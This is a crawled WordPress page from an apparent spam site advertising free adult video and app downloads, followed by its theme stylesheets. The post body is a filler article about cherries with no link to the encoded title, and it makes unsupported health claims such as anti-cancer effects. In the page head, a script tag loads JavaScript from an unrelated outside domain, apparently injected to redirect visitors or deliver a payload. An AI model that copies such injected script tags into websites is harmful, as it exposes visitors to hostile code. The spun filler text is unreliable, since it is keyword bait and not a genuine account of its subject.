

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dfglsp.com/294.html
body_size: 6949
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="initial-scale=1.0, width=device-width" />
	<link rel="icon" type="image/png" href="" />
    
	
	<link rel="stylesheet" href="http://www.dfglsp.com/wp-content/themes/hazen/style.css " type="text/css" media="all" />
	<link rel="pingback" href="http://www.dfglsp.com/xmlrpc.php" />


    
	<!--[if lte IE 7]>
<style type="text/css">
html .jquerycssmenu{height: 1%;} /*Holly Hack for IE7 and below*/
</style>
<![endif]--> 
<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<title>&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#20037;&#20037;&#36947;&#27185;&#26691;&#65288;&#24050;&#26356;&#26032;&#041;</title>
<meta name="description" content="&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#20037;&#20037;&#36947;&#27185;&#26691;&#65288;&#24050;&#26356;&#26032;&#041;"/>
<meta name="keywords" content="&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#20037;&#20037;&#36947;&#27185;&#26691;&#65288;&#24050;&#26356;&#26032;&#041;"/>
<link rel="canonical" href="http://www.dfglsp.com/294.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#20037;&#20037;&#36947;&#27185;&#26691;&#65288;&#24050;&#26356;&#26032;&#041;" />
<meta property="og:description" content="&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#20037;&#20037;&#36947;&#27185;&#26691;&#65288;&#24050;&#26356;&#26032;&#041;" />
<meta property="og:url" content="http://www.dfglsp.com/294.html" />
<meta property="og:site_name" content="&#33609;&#33683;&#27745;&#097;&#112;&#112;&#36719;&#20214;&#35270;&#39057;&#19979;&#36733;" />
<meta property="article:section" content="&#33609;&#33683;&#27745;&#097;&#112;&#112;&#36719;&#20214;&#35270;&#39057;&#19979;&#36733;" />
<meta property="article:published_time" content="2024-07-05T12:31:23+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#20037;&#20037;&#36947;&#27185;&#26691;&#65288;&#24050;&#26356;&#26032;&#041;" />
<meta name="twitter:title" content="&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#20037;&#20037;&#36947;&#27185;&#26691;&#65288;&#24050;&#26356;&#26032;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.dfglsp.com\/","name":"&#33609;&#33683;&#27745;&#97;&#112;&#112;&#36719;&#20214;&#35270;&#39057;&#19979;&#36733;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.dfglsp.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.dfglsp.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#33609;&#33683;&#27745;&#097;&#112;&#112;&#36719;&#20214;&#35270;&#39057;&#19979;&#36733; &raquo; Feed" href="http://www.dfglsp.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dfglsp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dfglsp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='Hazen_dropdowncss-css'  href='http://www.dfglsp.com/wp-content/themes/hazen/css/dropdown.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='Hazen_wilto-css'  href='http://www.dfglsp.com/wp-content/themes/hazen/css/wilto.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='Darky_style-css'  href='http://www.dfglsp.com/wp-content/themes/hazen/darky.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='Darky_responsive-css'  href='http://www.dfglsp.com/wp-content/themes/hazen/darkyresponsive.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.dfglsp.com/wp-content/themes/hazen/js/respond.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.dfglsp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.dfglsp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.dfglsp.com/wp-content/themes/hazen/js/tinynav.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.dfglsp.com/wp-content/themes/hazen/js/wilto.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.dfglsp.com/wp-content/themes/hazen/js/wilto.int.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='http://www.dfglsp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dfglsp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dfglsp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.dfglsp.com/?p=294' />
<link rel="alternate" type="application/json+oembed" href="http://www.dfglsp.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dfglsp.com%2F294.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dfglsp.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dfglsp.com%2F294.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.dfglsp.com/wp-content/themes/hazen/images/darky/page_bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="post-template-default single single-post postid-294 single-format-standard custom-background">

	<!-- Wrapper one starts here -->
	<div id="wrapper_one">	
	<!-- Wrapper four starts here -->
	<div id="wrapper_four">    

		<!-- Wrapper one starts here -->
		<div id="wrapper_two">


            <!-- Logo Container starts here -->
            <div id="logo_section_container">

				<div id="wrapper_three"> 
                
                     <!-- Logo Section starts here -->
                     <div id="logo_section">
                        

                                <div id="logo">
                                    <p class="logo_title"><a href="http://www.dfglsp.com/">&#33609;&#33683;&#27745;&#097;&#112;&#112;&#36719;&#20214;&#35270;&#39057;&#19979;&#36733;</a></p>
                                    <p class="logo_desc"></p>
                                </div>
                                
                                
                                <div id="header_ad">
        

        
                                </div>
                                
                               
                
                    </div>	
                    <!-- Logo Section ends here -->	   
	                               	
                
                </div>                           
            
            </div>
            <!-- Logo Container ends here -->   
            
            <!-- Menu Container starts here -->
            <div id="menu_section_container">


                    
                    <!-- Menu Section starts here -->
                    
            			<div id="menu">
							<ul id="Main_nav" class="dropdown dropdown-horizontal"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul>			
                        </div>
                        
                   
                    <!-- Menu Section ends here -->		                               	
                
                         
            
            </div>
            <!-- Menu Container ends here -->  
            
					                    
                       
                    
                       
                    
                     
                    
            
			<!-- Wrapper three starts here -->
			<div id="wrapper_three">
            

                			

                  
                <!-- Content Section starts here -->
                <div id="content_section">

                    
   
                    
                                     
								
			

								
                    <!-- Inner Content Section starts here -->
                    <div id="inner_content_section">

                        
                        	             
                        <!-- Main Content Section starts here -->
                        <div id="main_content_section">
                

																																	<!-- Actual Post starts here -->
												<div class="actual_post post-294 post type-post status-publish format-standard hentry category-3" id="post-294">
													<div class="ta_meta_container">
                                                    
														                                                     
                                                    
                                                        <div class="actual_post_title">
                                                            <h2>&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#20037;&#20037;&#36947;&#27185;&#26691;&#65288;&#24050;&#26356;&#26032;&#41;</h2>
                                                        </div>
                                                                                                            
                                                        <div class="actual_post_author">
                                                            <div class="actual_post_posted">Posted by :<span>admin</span> On : <span>2024年7月5日</span></div>
                                                            <div class="actual_post_comments">0</div>
                                                        </div>
                                                                                                                                
                                                        <div class="metadata">
                                                            <p>
                                                                <span class="label">Category:</span>
                                                                <span class="text"><a href="http://www.dfglsp.com/category/3" rel="category tag">&#33609;&#33683;&#27745;&#097;&#112;&#112;&#36719;&#20214;&#35270;&#39057;&#19979;&#36733;</a></span>
                                                            </p>
                                                                                                                        
                                                        </div><!-- /metadata -->
                                                                                                                
                                                    </div>	
                                                    
                                                    <!-- Post entry starts here -->												
													<div class="post_entry">
														
														<div class="entry">
															<p>　　久久道樱桃，是一种极为美味的水果，深受广大消费者的喜爱。久久道樱桃以其独特的风味和丰富的营养价值在市场上备受青睐。下面就让我们来了解一下久久道樱桃的种植、特点和食用方法。</p>
<p>　　久久道樱桃的种植主要分布在中国的北方地区。它的种植季节大概是每年的四月到五月份，产量较高的时候是在六月到七月份。久久道樱桃的树冠较小，树干挺拔，果实较大，球形或心形，果皮颜色呈现红色或黄色。久久道樱桃的树长势适中，适合修剪成中等体积的树冠。它对土壤的要求不高，对光照和空气湿度的适应性较强。</p>
<p>　　久久道樱桃在栽培过程中，需要冬季的低温来适应，这样可以提高它的品质和产量。树木的修剪和病虫害的管理也是久久道樱桃栽培的重要环节。适量的施肥和灌水可以保证久久道樱桃的生长和发育。同时，及时采摘可确保果实的新鲜度和品质，同时也能够减少病虫害的发生。</p>
<p>　　久久道樱桃的特点是果实饱满多汁，口感甜美，带有淡淡的酸味。果实表皮光滑，果肉坚实，具有良好的保鲜性。久久道樱桃富含维生素C、维生素B和矿物质等营养元素，对于增强人体免疫力、促进新陈代谢有着重要的作用。同时，久久道樱桃还含有一定的抗氧化物质，具有抗衰老和抗癌的功效。</p>
<p>　　久久道樱桃的食用方法多种多样，既可以生吃，也可以加工成各种食品。生吃久久道樱桃的时候，可以直接吞下果肉，也可以咬开果皮慢慢欣赏果汁的细腻口感。此外，久久道樱桃还可以搭配其它水果一起做成沙拉或果汁，增加口感的多样性。久久道樱桃还可以加工成果酱、罐头、果脯等，延长果实的保质期，方便保存。</p>
<p>　　总的来说，久久道樱桃是一种具有丰富营养和美味口感的水果。其独特的风味和多样的食用方法使其成为人们喜闻乐见的水果之一。无论是在果园里亲手采摘，还是在超市里挑选，久久道樱桃都能为我们带来快乐和满足。让我们在享受美味的同时，也感受生活的美好。</p>
															<div class="clear"></div>
																																			
															 
                                                          	                                                        
                                                        
                                                        </div>
														

																												
													</div>
                                                    <!-- post entry ends here -->
                                                   
	                                                													<!-- Bio starts here -->
                                                    <div class="post_author_bio">
                                                        <div class="post_author_bio_bio">
                                                        
                                                        	<div class="post_author_bio_bio_pic">
                                                            	<img src="http://2.gravatar.com/avatar/5c25312fa38a949de0d0fd157aee4a67?s=88&#038;d=monsterid&#038;r=g" width="88" height="88" alt="头像" class="avatar avatar-88 wp-user-avatar wp-user-avatar-88 photo avatar-default" />                                                            </div>
                                                            
                                                        	<div class="post_author_bio_bio_desc">
                                                            	<p class="post_author_pic">admin</p>
                                                                <p></p>
                                                            </div>                                                            
                                                        
                                                        
                                                        </div>
                                                        <div class="post_author_bio_social">
                                                        
                                                        	
                                                            	                                                                                                                                <div class="authors_website">
                                                                
                                                                	<p><a href="http://www.dfglsp.com">Visit Author's Website</a></p>
                                                            	</div>
                                                                                                                            
                                                        	
                                                            	 
                                                                                                                                
                                                                
                                                        	
                                                            	   
                                                                
                                                                                                                                                                                      
                                                        
                                                        </div>                                                        
                                                    </div>
                                                    <!-- Bio ends here -->       
                                                                                                        
                                                    
                                                    
                                                                                                        <!-- Next/prev post starts here -->  
                                                    <div class="single_np">
                                                    
                                                    	<div class="single_np_prev">
                                                        	<p class="single_np_prev_np">Previous Post</p>
                                                            <p><a href="http://www.dfglsp.com/292.html" rel="prev">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#24320;&#36710;&#36719;&#20214;&#22823;&#20840;&#32593;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a></p>
                                                        </div>
                                                        
                                                    	<div class="single_np_next">
                                                        	<p class="single_np_next_np">Next Post</p>
                                                            <p><a href="http://www.dfglsp.com/296.html" rel="next">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#33469;&#97;&#112;&#112;&#33529;&#26524;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a></p>
                                                        </div>                                                        
                                                    
                                                    </div>                                                    
                                                    <!-- Next/prev post ends here --> 
                                                                                                        
                                                    

                                                    
												</div>
												<!-- Actual Post ends here -->		
																																				                
                
                        </div>	
                        <!-- Main Content Section ends here -->

                        <!-- Sidebar Section starts here -->
                        
                        <div id="sidebar_section">

							
                            <!-- Ads start here -->
							                            <!-- Ads end here -->							


                                                        
                            
                            <!-- Social box starts here -->
                                                        <div id="sidebar_search_social">
                            	<div id="social_section">
                                    <ul>
    
                                            
                                            
                                            
                                            
                                            
                                            
                                                                                                                        <li><a href="http://www.dfglsp.com/feed"><img src="http://www.dfglsp.com/wp-content/themes/hazen/images/rss.png" width="35" height="35" border="0" alt="Rss" /></a></li>
                                                                                                                
                                    </ul>
								</div>		
                                                            								<div class="seach_section">
									<form method="get" action="http://www.dfglsp.com/">
									<fieldset>
										<p class="searchtext"><input type="text" onblur="if(this.value=='') this.value='Enter search query here...'" onfocus="if(this.value=='Enter search query here...') this.value=''" value="Enter search query here..." name="s" class="text" /></p>
										<p class="searchsub"><input class="submit" type="submit" value="Go" /></p>
									</fieldset>
									</form>
							</div>                             
                            	                            
                            </div>
                                                        <!-- Social box ends here -->                            





                           <!-- Sidebar Starts Here --> 
                            <div id="sidebar">
                    
                            
                            
                            
																												<div class="sidebar_widget">
																			
																			<div class="widget widget_categories">
																				<h3 class="widgettitle">Categories</h3>
																				<ul>
																						<li class="cat-item cat-item-3"><a href="http://www.dfglsp.com/category/3">&#33609;&#33683;&#27745;&#097;&#112;&#112;&#36719;&#20214;&#35270;&#39057;&#19979;&#36733;</a>
</li>
																				</ul>	
																			</div>
																			
																		</div><!-- /widget -->
																		
																		<div class="sidebar_widget">
																			
																			<div class="widget widget_categories">
																				<h3 class="widgettitle">Archives</h3>
																				<ul>
																						<li><a href='http://www.dfglsp.com/date/2024/10'>2024年10月</a></li>
	<li><a href='http://www.dfglsp.com/date/2024/09'>2024年9月</a></li>
	<li><a href='http://www.dfglsp.com/date/2024/08'>2024年8月</a></li>
	<li><a href='http://www.dfglsp.com/date/2024/07'>2024年7月</a></li>
	<li><a href='http://www.dfglsp.com/date/2024/06'>2024年6月</a></li>
	<li><a href='http://www.dfglsp.com/date/2024/05'>2024年5月</a></li>
																				</ul>
																			</div>
																			
																		</div><!-- /widget -->
																		
																		<div class="sidebar_widget">
																			
																			<div class="widget widget_categories">
																				<h3 class="widgettitle">Blogrolls</h3>
																				<ul>
																																									</ul>
																			</div>
																			
																		</div><!-- /widget -->
				
																		
																					
										                           
                            
                            
                            
                            
                            </div> 
               
                        </div>	
 	
                        <!-- Sidebar Section ends here -->






                    </div>	
                    <!-- Inner Content Section ends here -->
                    

							
								
									

							
								
									
		


                    
           			



                </div>	
                <!-- Content Section ends here -->	


                                                              
			</div>	
			<!-- Wrapper three ends here -->	
                                               


                
                <!-- Footer Section starts here -->
                <div id="footer_section_cont">
                    
                    <div class="slider_container">                 
                
                
                        <div id="footer_section">
                            
                            
                                                    <div id="bottomfooterwidgetcontainer">
                                                        <div class="bottomfooterwidgety">

                                                                <div class="footerp">&copy; All rights reserved.</div>
                                                                                                                                <div class="footercredit">
																	Powered by <a href="http://www.wordpress.org/">WordPress</a>
                                                                </div>                                                                
                                                                
                                                        </div>
            

                                                    </div>	                
                            
                            
                            
                            
                   
                         </div>	
                         <!-- Footer Section ends here -->	
                    </div>        
                
                </div>                              
            
		</div>	
		<!-- Wrapper two ends here -->  
        
        
        
                 
	</div>	
	<!-- Wrapper four ends here -->	            				
	</div>	
	<!-- Wrapper one ends here -->	



<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.dfglsp.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>							
								
									

							
								
									


--- FILE ---
content_type: text/css
request_url: http://www.dfglsp.com/wp-content/themes/hazen/style.css
body_size: 738
content:
/*
Theme Name: Hazen
Theme URI: http://www.themealley.com/hazen/
Description: Responsive WordPress theme with multiple homepage layouts, 4 ready to use skins(Black, Blue, Red, Green), two column layout, three column layout, featured posts, social icons, twitter updates, threaded comments and widget support.
Version: 2.4.39
Author: ThemeAlley.com
Author URI: http://www.themealley.com/
Tags: black, blue, brown, gray, green, orange, pink, red, silver, tan, white, dark, light, two-columns, three-columns, right-sidebar, left-sidebar, fixed-layout, fluid-layout, sticky-post, theme-options, threaded-comments,featured-images, full-width-template, responsive-layout
License: GNU General Public License
License URI: license.txt
*/

--- FILE ---
content_type: text/css
request_url: http://www.dfglsp.com/wp-content/themes/hazen/css/dropdown.css?ver=5.4.18
body_size: 923
content:
@charset "UTF-8";

/**
 * Horizontal CSS Drop-Down Menu Module
 *
 * @file		dropdown.css
 * @package		Dropdown
 * @version		0.8
 * @type		Transitional
 * @stacks		597-599
 * @browsers	Windows: IE6+, Opera7+, Firefox3+
 *				Mac OS: Safari2+, Firefox3+
 *
 * @link		http://www.lwis.net/free-css-drop-down-menu
 * @copyright	2008-2012 Live Web Initiatives, http://www.lwis.net, http://www.lwis.net
 *
 */

ul.dropdown,
ul.dropdown li,
ul.dropdown ul {
 list-style: none;
 margin: 0;
 padding: 0;
}

ul.dropdown {
 position: relative;
 z-index: 597;
 float: left;
 margin:5px 0 0 0;
}

ul.dropdown li {
 float: left;
 min-height: 1px;
 line-height: 1.3em;
 vertical-align: middle;
 margin:0 0 0 15px;
}

ul.dropdown li.hover,
ul.dropdown li:hover {
 position: relative;
 z-index: 599;
 cursor: default;
}

ul.dropdown ul {
 visibility: hidden;
 position: absolute;
 top: 100%;
 left: 0;
 z-index: 598;
 width: 100%;
}

ul.dropdown ul li {
 float: none;
}

ul.dropdown ul ul {
 top: 1px;
 left: 99%;
}

ul.dropdown li:hover > ul {
 visibility: visible;
}

/* -- Base drop-down styling -- */

ul.dropdown {
}

	ul.dropdown li {
	 padding: 7px 10px;
	 color: #000;
	}

	ul.dropdown li.hover,
	ul.dropdown li:hover,
	ul.dropdown li.on {
	 background-color: #000;
	}

	ul.dropdown a:link,
	ul.dropdown a:visited	{ color: #fff; text-decoration: none; }
	ul.dropdown a:hover		{ color: #fff; }
	ul.dropdown a:active	{ color: #fff; }

	ul.dropdown li ul li {
	 background-color: #000;
	 margin:0 !important;
	}

	ul.dropdown li ul li.hover,
	ul.dropdown li ul li:hover,
	ul.dropdown li ul li.on {
	 background-color: #000;
	}
	
	/* -- level mark -- */

	ul.dropdown ul {
	 width: 150px;
	}

		ul.dropdown ul li {
		 font-weight: normal;
		}


/* -- Supporting class `dir` -- */

ul.dropdown *.dir {
 padding-right: 20px;
}


/* -- Components override -- */

ul.dropdown-horizontal ul *.dir {
 padding-right: 15px;
}

ul.dropdown-vertical-rtl *.dir,
ul.dropdown-horizontal > li.dropdown-vertical-rtl ul *.dir {
 padding-right: 10px;
 padding-left: 15px;
}

/* -- Base style extension -- */

ul.dropdown li a {
 display: block;
 padding: 7px 10px;
 color:#ffffff;
}


/* -- Base style override -- */

ul.dropdown li {
 padding: 0;
}


/* -- Base style reinitiate: post-override activities -- */

ul.dropdown li.dir {
 padding: 7px 20px 7px 10px;
}

ul.dropdown ul li.dir {
 padding-right: 15px;
}

--- FILE ---
content_type: text/css
request_url: http://www.dfglsp.com/wp-content/themes/hazen/css/wilto.css?ver=5.4.18
body_size: 729
content:
			.slider { list-style: none; }
			.carousel-tabs { clear: both; text-align:center; width:80%; margin:0 auto !important;}
			.carousel-active-tab { color: red; }	
			.carousel-disabled,
			.mr-rotato-disabled { color: #aaa; }

			.slidewrap2 .carousel-tabs {
				padding: 10px 0;
				margin: 1em 0;
				clear: both;
			}
			.slidewrap2 .carousel-tabs li {
			    display: inline-block; 
			    padding: 0 2px;
			}
			.slidewrap2 .carousel-tabs a {
			    background: #000;
			    display: inline-block;
			    height: 10px;
			    text-indent: -9999px;
			    width: 10px;
			    border-radius: 5px;
			}
			.ie .slidewrap2 .carousel-tabs li,
			.ie .slidewrap2 .carousel-tabs a { 
				display: block;
				float: left;
			}
			.slidewrap2 .carousel-tabs .carousel-active-tab a {
				background: #900;
			}
			
			.events {
				font: normal 11px/1.4 arial, helvetica, sans-serif;
			}

			
			.wrimg {
				float:left;
				width:100%;
			}
			.wrimg img{
				max-width:100%;
			}			
			.wrtext {
				float:left;
				width:100%;
			}	
			.wrsubtext {
				width:100%;
				padding:10px 0;
				display:none;
			}
			.wrsubtextmore {
				width:100%;
				padding:10px 0;
				display:none;
			}			
			.wrsubtexth2 {
				width:100%;
				padding:10px 0;
			}	
			.wrsubtexth2 h2{
				width:100%;
				text-align:center;
			}					
			.wrtext p{
			}	
			.wrtext p a{
				padding:10px 30px;
				background:#900;
				-webkit-border-radius: 5px;
				-moz-border-radius: 5px;
				border-radius: 5px;	
				color:#fff;
			}									
			.slidecontrols {
			list-style: none;
			}
			.slidecontrols li{
			}
			.carousel-next {
				position:absolute;				
				width:63px;
				height:163px;
				display:block;
				top:30%;
				left:5%;				
				text-indent:-9999px;
				background:url(images/anything-arrows-next.png) no-repeat;
				z-index:9;
			}			
			.carousel-prev {
				position:absolute;
				width:63px;
				height:163px;
				display:block;	
				top:30%;			
				right:5%;
				text-indent:-9999px;
				background:url(images/anything-arrows-prev.png) no-repeat;
				z-index:9;
			}
			.slidecont {
				width:90%;
				margin:0 auto;
			}
			.wrvid {
				width:100%;
			}
			.wrvid h2{
				width:100%;
				text-align:center;
				padding:15px 0;		
			}
			.wrimgbackup {
				width:100%;
			}
			.wrimgbackup img{
				max-width:100%;
			}			
			.wrimgbackup h2{
				width:100%;
				text-align:center;
				padding:15px 0;		
			}			

--- FILE ---
content_type: text/css
request_url: http://www.dfglsp.com/wp-content/themes/hazen/darky.css?ver=5.4.18
body_size: 8579
content:
/* Fonts */

@font-face {
    font-family: 'PTSansRegular';
    src: url('fonts/PTS55F-webfont.eot');
    src: url('fonts/PTS55F-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/PTS55F-webfont.woff') format('woff'),
         url('fonts/PTS55F-webfont.ttf') format('truetype'),
         url('fonts/PTS55F-webfont.svg#PTSansRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'PTSansItalic';
    src: url('fonts/PTS56F-webfont.eot');
    src: url('fonts/PTS56F-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/PTS56F-webfont.woff') format('woff'),
         url('fonts/PTS56F-webfont.ttf') format('truetype'),
         url('fonts/PTS56F-webfont.svg#PTSansItalic') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'TitilliumText22LRegular';
    src: url('fonts/TitilliumText22L003-webfont.eot');
    src: url('fonts/TitilliumText22L003-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/TitilliumText22L003-webfont.woff') format('woff'),
         url('fonts/TitilliumText22L003-webfont.ttf') format('truetype'),
         url('fonts/TitilliumText22L003-webfont.svg#TitilliumText22LRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'ChunkFiveRegular';
    src: url('fonts/Chunkfive-webfont.eot');
    src: url('fonts/Chunkfive-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/Chunkfive-webfont.woff') format('woff'),
         url('fonts/Chunkfive-webfont.ttf') format('truetype'),
         url('fonts/Chunkfive-webfont.svg#ChunkFiveRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'BitstreamVeraSansRoman';
    src: url('fonts/Vera-webfont.eot');
    src: url('fonts/Vera-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/Vera-webfont.woff') format('woff'),
         url('fonts/Vera-webfont.ttf') format('truetype'),
         url('fonts/Vera-webfont.svg#BitstreamVeraSansRoman') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'BitstreamVeraSansBoldOblique';
    src: url('fonts/Vera-Bold-Italic-webfont.eot');
    src: url('fonts/Vera-Bold-Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/Vera-Bold-Italic-webfont.woff') format('woff'),
         url('fonts/Vera-Bold-Italic-webfont.ttf') format('truetype'),
         url('fonts/Vera-Bold-Italic-webfont.svg#BitstreamVeraSansBoldOblique') format('svg');
    font-weight: normal;
    font-style: normal;

}

/*-------------------------------------------------------------------------------------------*/
/* RESET */
/*-------------------------------------------------------------------------------------------*/
/* http://meyerweb.com/eric/tools/css/reset/ | v1.0 | 20080212 */

body, html  { height: 100%; }
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
	word-wrap:break-word;
}
body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
:focus { outline: 0; }/* remember to define focus styles! */
del { text-decoration: line-through; }
table { border-collapse: collapse; border-spacing: 0; }/* tables still need 'cellspacing="0"' in the markup */

/*-------------------------------------------------------------------------------------------*/
/* GENERAL STYLES */
/*-------------------------------------------------------------------------------------------*/

/* Floating & Alignment */
.fl{float: left;}
.fr{float: right;}
.ac{text-align: center;}
.ar{text-align: right;}

/* Clear Floats */
.col-full:after{content: "."; display: block;height: 0;clear: both; visibility: hidden;}

.fix{clear: both;height: 1px;margin: -1px 0 0;overflow: hidden;}

html body * span.clear,
html body * div.clear,
html body * li.clear,
html body * dd.clear
{
	background: none;
	border: 0;
	clear: both;
	display: block;
	float: none;
	font-size: 0;
